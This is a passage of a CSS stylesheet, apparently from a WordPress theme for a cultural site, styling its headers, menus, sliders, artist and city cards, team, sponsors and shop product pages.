  margin-bottom: 30px;
}

.acf-block-body .acf-block-preview {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

a {
  color: inherit;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5 {
  text-transform: uppercase;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--medium);
}

h1 {
  font-size: 80px;
  font-weight: 500;
  line-height: 83%;
  margin-bottom: 30px;
}

h2 {
  font-size: 50px;
  font-weight: 500;
  margin-bottom: 30px;
  line-height: 100%;
  word-break: break-word;
}

h3 {
  font-weight: 500;
  font-size: 30px;
  margin-bottom: 30px;
  line-height: 100%;
  word-break: break-word;
}

h4 {
  font-size: var(--font-size-h4);
  font-weight: var(--font-weight-h4);
}

h5 {
  font-size: var(--font-size-h5);
  font-weight: var(--font-weight-h5);
}

h6 {
  font-size: var(--font-size-h6);
  font-weight: var(--font-weight-h6);
}

p {
  margin-bottom: 30px;
}

p:last-of-type {
  margin-bottom: 0;
}

/*
*	ClleanCode GRID
*/

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.flex .col-1 {
  width: 33.3333%;
}

.flex .col-2 {
  width: 50%;
}

.flex .col-3 {
  width: 100%;
}

.flex-h-center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.flex-v-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.flex-space {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.order-first {
  -webkit-box-ordinal-group: -9998;
  -webkit-order: -9999;
      -ms-flex-order: -9999;
          order: -9999;
}

.col-span-3 {
  grid-column: span 3 / span 3;
}

.col-span-6 {
  grid-column: span 6 / span 6;
}

.col-span-9 {
  grid-column: span 9 / span 9;
}

.grid {
  display: grid;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr));
}

.gap-4 {
  grid-gap: 1rem;
  gap: 1rem;
}

.gap-6 {
  grid-gap: 1.5rem;
  gap: 1.5rem;
}

.gap-8 {
  grid-gap: 2rem;
  gap: 2rem;
}

.gap-10 {
  grid-gap: 2.5rem;
  gap: 2.5rem;
}

.gap-x-8 {
  grid-column-gap: 2rem;
  -webkit-column-gap: 2rem;
          column-gap: 2rem;
}

.gap-x-9 {
  grid-column-gap: 2.25rem;
  -webkit-column-gap: 2.25rem;
          column-gap: 2.25rem;
}

.gap-y-12 {
  grid-row-gap: 3rem;
  row-gap: 3rem;
}

.gap-y-20 {
  grid-row-gap: 5rem;
  row-gap: 5rem;
}

.fill-current {
  fill: currentColor;
}

.pb-8 {
  padding-bottom: 2rem;
}

.header {
  padding: 20px 15px;
  text-transform: uppercase;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  z-index: 2;
  letter-spacing: 0.035em;
  background-color: var(--white);
  -webkit-transition: all 0.3s var(--cubic-bezier);
  transition: all 0.3s var(--cubic-bezier);
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.header-other {
  display: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header-other ul {
  margin-right: 30px;
}

.header-space {
  width: 50%;
}

.header-space.header-other.header-mobile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
  width: 100%;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.header-space.header-other.header-mobile .languages li:first-child:after,
.header-space.header-other.header-mobile .languages li:last-child:after {
  top: 0;
}

.logo img {
  max-width: 130px;
  height: auto;
  width: 100%;
}

.menu-wrapper {
  width: 100%;
  padding-top: 20px;
  display: none;
}

.menu > li {
  padding: 15px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
}

.menu > li > a {
  display: block;
  text-transform: uppercase;
  font-size: 18px;
  font-family: var(--regular);
  position: relative;
  position: relative;
}

.menu > li > a:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.menu > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.menu > li > ul > li a {
  line-height: 16px;
  font-family: var(--book);
  font-weight: 300;
  white-space: nowrap;
}

.menu > li > ul > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.menu > li > ul > li > ul > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li > ul > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li > ul > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.languages {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.languages li {
  text-align: center;
  padding: 5px;
  position: relative;
}

.languages li a {
  display: block;
  font-size: 14px;
  position: relative;
  z-index: 2;
}

.languages li:first-child,
.languages li:last-child {
  width: 34px;
  height: 34px;
}

.languages li:first-child:after,
.languages li:last-child:after {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 34px;
  height: 34px;
  background-color: var(--black);
  border-radius: 50%;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  -webkit-transition: all 0.3s var(--cubic-bezier2);
  transition: all 0.3s var(--cubic-bezier2);
  opacity: 0;
}

.languages li:nth-child(2) {
  margin: 0 5px;
}

.languages li.active {
  color: var(--white);
}

.languages li.active:after {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.menubar {
  display: block;
}

.menubar span {
  width: 28px;
  height: 3px;
  background-color: var(--black);
  display: block;
  margin-bottom: 4px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  position: relative;
}

.menubar span:last-child {
  margin-bottom: 0;
}

.menubar.active span:nth-child(1) {
  top: 7px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.menubar.active span:nth-child(2) {
  opacity: 0;
}

.menubar.active span:nth-child(3) {
  top: -7px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.sub-menu-icon {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  padding: 3px 5px 5px 15px;
}

.sub-menu-icon.active {
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.menu > li > .sub-menu-icon {
  padding: 20px 9px 20px 9px;
}

.main {
  margin-top: 90px;
  border-top: 1px solid var(--black);
  padding-top: 20px;
  padding-bottom: 20px;
  height: 50vh;
  position: relative;
  z-index: 1;
}

.main .swiper {
  height: 100%;
}

.main .swiper .swiper-slide img {
  position: relative;
  z-index: 1;
  width: 100%;
  height: auto;
}

.main .main-arrows {
  position: absolute;
  z-index: 2;
  bottom: 0;
  right: 0;
  color: var(--black);
  display: none;
}

.main .main-arrows .main-arrow {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 90px;
  height: 90px;
  background-color: var(--white);
  border: 1px solid var(--black);
  position: relative;
  cursor: pointer;
}

.main .main-arrows .main-arrow:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transform-origin: left center;
          transform-origin: left center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.main .main-arrows .main-arrow span {
  position: relative;
  z-index: 2;
  font-size: 1.55rem;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
}

.main-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  padding: 295px 0 0 0;
  color: var(--black);
}

.main-content h2,
.main-content p {
  position: relative;
  z-index: 2;
}

.main-content h2 {
  font-size: 1.35rem;
  font-weight: 700;
  letter-spacing: 0.035em;
  margin-bottom: 0;
}

.main-content p {
  font-size: 1rem;
  text-transform: uppercase;
}

section {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

section .grid > div > img {
  width: 100%;
  height: auto;
}

.section-video p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-transform: uppercase;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  letter-spacing: 0.035em;
  width: 100%;
  word-break: break-word;
}

.section-video p span {
  font-size: 20px;
  padding: 20px;
  border: 1px solid var(--black);
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.section-video h3 {
  width: 100%;
}

.column {
  font-family: var(--book);
}

.column h1,
.column h2,
.column h3,
.column h4 {
  margin-bottom: 30px;
}

.column a:not(.btn) {
  position: relative;
  text-decoration: underline;
  text-decoration-thickness: 2px;
  text-underline-offset: 3px;
}

.column a:not(.btn):after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.column strong {
  font-family: var(--medium);
  font-weight: 700;
}

.column img {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}

.column ul {
  margin-bottom: 30px;
}

.column ul li {
  margin-bottom: 5px;
  list-style-type: disc;
}

.column ul li:last-child {
  margin-bottom: 0;
}

.column p:not(.venue) strong {
  text-decoration: underline;
  text-decoration-thickness: 2px;
  text-underline-offset: 3px;
}

.marquee {
  position: relative;
  padding-top: 30px;
  padding-bottom: 30px;
  overflow: hidden;
  height: 90px;
  z-index: 1;
}

.marquee__inner {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-animation: marquee 3s linear infinite;
          animation: marquee 3s linear infinite;
}

.marquee span {
  font-size: 10vw;
  padding: 0px;
}

@-webkit-keyframes marquee {
  0% {
    -webkit-transform: translate3d(calc(-25% + 20vw), 0, 0);
            transform: translate3d(calc(-25% + 20vw), 0, 0);
  }

  100% {
    -webkit-transform: translate3d(calc(-50% + 20vw), 0, 0);
            transform: translate3d(calc(-50% + 20vw), 0, 0);
  }
}

@keyframes marquee {
  0% {
    -webkit-transform: translate3d(calc(-25% + 20vw), 0, 0);
            transform: translate3d(calc(-25% + 20vw), 0, 0);
  }

  100% {
    -webkit-transform: translate3d(calc(-50% + 20vw), 0, 0);
            transform: translate3d(calc(-50% + 20vw), 0, 0);
  }
}

.cities {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 60px;
}

.city {
  width: 100%;
  padding: 0 30px;
  border-left: 1px solid var(--black);
  margin-bottom: 30px;
}

.city h5 {
  font-weight: 700;
  font-family: var(--medium);
  margin-bottom: 15px;
  font-size: 18px;
  letter-spacing: 0.05em;
}

.city h5 span {
  font-size: 12px;
}

.city p {
  margin-bottom: 30px;
}

.city .city-images {
  position: relative;
  padding-bottom: 130%;
}

.city .city-images img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.city .city-images img:first-child {
  z-index: 1;
}

.city .city-images img:last-child {
  z-index: 2;
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
          clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  -webkit-transition: -webkit-clip-path 0.75s ease;
  transition: -webkit-clip-path 0.75s ease;
  transition: clip-path 0.75s ease;
  transition: clip-path 0.75s ease, -webkit-clip-path 0.75s ease;
}

.video,
.wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  margin-bottom: 30px;
}

.video iframe,
.wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-text {
  margin-bottom: 30px;
}

.banner {
  margin-bottom: 60px;
  position: relative;
  z-index: 1;
}

.banner img {
  position: relative;
  opacity: 1;
  width: 25%;
  height: auto;
  margin: 0 auto 30px auto;
}

.banner h2 {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.5;
  letter-spacing: -.05vw;
  font-family: var(--regular);
  text-transform: none;
}

.banner h2 span {
  background-color: var(--black);
  color: var(--white);
  display: inline;
  padding: 5px;
}

.artists {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.artist {
  width: 100%;
  padding: 30px 15px;
  border-left: 1px solid var(--black);
  margin-bottom: 30px;
  position: relative;
}

.artist:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.artist h3 {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  text-transform: uppercase;
}

.artist h5 {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px dashed var(--black);
}

.artist p {
  font-size: 16px;
}

.artist h3,
.artist h5,
.artist p {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: relative;
  z-index: 2;
}

.artist-img {
  position: relative;
  margin-bottom: 30px;
}

.artist-img img {
  width: 150px;
  height: 150px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
  border-radius: 50%;
}

.newsletter form {
  width: 100%;
}

.newsletter form input {
  border: 0;
  border-bottom: 1px solid var(--black);
  width: 100%;
  font-family: var(--book);
  font-weight: 300;
  font-size: 24px;
  padding-bottom: 15px;
  margin-bottom: 30px;
  border-radius: 0;
}

.newsletter form .btn {
  margin-top: 0;
  background-color: white;
}

.section-newsletter h3 {
  font-size: 22px;
  line-height: 1.15;
}

.footer {
  background-color: var(--black);
  color: var(--white);
  padding: 60px 0;
}

.footer a {
  position: relative;
}

.footer a:after {
  content: "";
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--white);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.footer-top {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid var(--white);
}

.footer-top ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.footer-top ul li {
  margin-bottom: 5px;
}

.footer-top ul li:last-child {
  margin-bottom: 0;
}

.footer-bottom {
  text-align: center;
}

.footer-bottom img {
  max-width: 150px;
  height: auto;
  margin-bottom: 30px;
}

.footer-copyright {
  margin-top: 60px;
}

.footer-logo::after {
  display: none;
}

.intro {
  margin-top: 75px;
  padding-top: 60px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--black);
  margin-bottom: 60px;
}

.intro h2 {
  font-size: 45px;
}

.intro h4 {
  font-size: 18px;
}

.intro h4 + h4 {
  margin-top: 15px;
}

.gallery {
  margin-bottom: 60px;
}

.gallery img {
  height: 40vh;
  width: auto;
}

.gallery .carousel-cell {
  padding: 0 30px;
}

.flickity-prev-next-button {
  background: transparent;
  width: 60px;
  height: 60px;
}

.flickity-prev-next-button:hover {
  background: none;
}

.flickity-prev-next-button .flickity-button-icon {
  top: 50%;
}

.flickity-prev-next-button.previous .flickity-button-icon {
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.flickity-prev-next-button.next .flickity-button-icon {
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: translate(0, -50%) rotate(180deg);
          transform: translate(0, -50%) rotate(180deg);
}

.flickity-prev-next-button path {
  -webkit-transform: scale(0.085);
          transform: scale(0.085);
}

#building-plan-and-accessibility .gallery img,
#plani-i-ndertimit-dhe-aksesueshmeria .gallery img {
  width: 100%;
  height: auto;
}

.articles .article {
  width: 100%;
  padding: 0 15px;
  border-left: 1px solid var(--black);
  margin-bottom: 60px;
  display: block;
}

.articles .article h3 {
  font-size: 1.5rem;
  margin-bottom: 30px;
}

.articles .article h5 {
  font-size: 1rem;
}

.articles .article h4,
.articles .article h5 {
  margin-bottom: 30px;
}

.article-img {
  display: block;
  height: 150px;
  margin-bottom: 30px;
}

.article-img img {
  width: 100%;
  height: 100%;
  display: block;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.pagination {
  margin-bottom: 90px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.pagination a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid var(--black);
  width: 50px;
  height: 50px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 5px;
  font-weight: 700;
  font-family: var(--medium);
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.pagiantion {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
}

.pagiantion .page-numbers {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 5px;
  border: 1px solid;
  height: 40px;
  width: 40px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.pagiantion .page-numbers:hover {
  background-color: var(--black);
  color: white;
}

.pagiantion .page-numbers.current {
  background: var(--black);
  color: #FFF;
}

.team-list {
  display: none;
}

.team-list .team-list--item {
  margin-bottom: 60px;
}

.team-boxes {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 30px;
}

.team-boxes .team-box {
  width: calc((100% / 2) - 15px);
  margin-right: 30px;
  margin-bottom: 30px;
}

.team-boxes .team-box:nth-child(2n) {
  margin-right: 0px;
}

.team-boxes .team-box .team-img {
  width: 100%;
}

.team-boxes .team-box .team-img img {
  display: block;
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.team-boxes .team-box h3,
.team-boxes .team-box h5 {
  padding: 10px 0 5px 0;
  margin: 0;
  font-size: 14px;
  line-height: 15px;
}

.team-boxes .team-box h5 {
  padding-top: 0;
}

#team .wrapper:nth-child(2) .intro {
  margin-bottom: 0;
  border: none;
}

.full-img img {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}

.full-img p {
  text-align: right;
}

.sponsors {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.sponsors a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  /* width: 100%; */
  width: calc(100% / 2);
  height: 170px;
  padding: 15px;
  text-align: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.sponsors a img {
  width: 100%;
  height: auto;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transition: -webkit-transform 0.75s ease;
  transition: -webkit-transform 0.75s ease;
  transition: transform 0.75s ease;
  transition: transform 0.75s ease, -webkit-transform 0.75s ease;
  max-height: 100%;
  max-width: unset;
}

.box-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  height: 150px;
}

.box-links a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0;
}

.box-links .box-link--logo {
  display: block;
  width: 50px;
  height: 50px;
  margin-bottom: 10px;
}

.box-links .btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 48%;
  margin-top: 0;
}

.shop-items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  width: 100%;
}

.shop-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 45px;
  width: 100%;
}

.shop-item .shop-item--image {
  position: relative;
  display: inline-block;
  height: auto;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.shop-item .shop-item--image:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.shop-item .shop-item--image img {
  width: 100%;
  height: auto;
}

.shop-item .shop-item--description {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.shop-item .shop-item--description h3 {
  margin-top: 15px;
  margin-bottom: 15px;
  font-size: 20px;
}

.shop-item .shop-item--description h3,
.shop-item .shop-item--description p {
  width: 100%;
  text-align: center;
}

.shop-item .shop-item--description p {
  font-size: 20px;
  margin-bottom: 15px;
}

.shop-item .shop-item--description a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 0;
}

.product-top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.product-top .product-top--slider {
  width: 100%;
  margin-bottom: 30px;
}

.product-top .product-top--slider .product-slider {
  width: 100%;
  height: 350px;
}

.product-top .product-top--slider .product-slider-thumbnails {
  margin-top: 15px;
  height: 100px;
  width: 100%;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide {
  height: 100%;
  width: 100px !important;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  padding: 10px;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide.swiper-slide-thumb-active img {
  border: 1px solid var(--black);
}

.product-top .product-slider {
  height: 100%;
}

.product-top .product-slider img {
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.product-top .product-top--text {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.product-top .product-top--text h1 {
  position: relative;
  width: 100%;
  text-align: left;
  font-size: 24px;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.product-top .product-top--text h1:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.product-top .product-top--text p {
  text-align: left;
  margin-bottom: 15px;
}

.product-top .product-top--text .product-price {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.product-top .product-top--text ul li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 5px;
}

.product-top .product-top--text ul li span {
  font-weight: bold;
  padding-bottom: 3px;
}

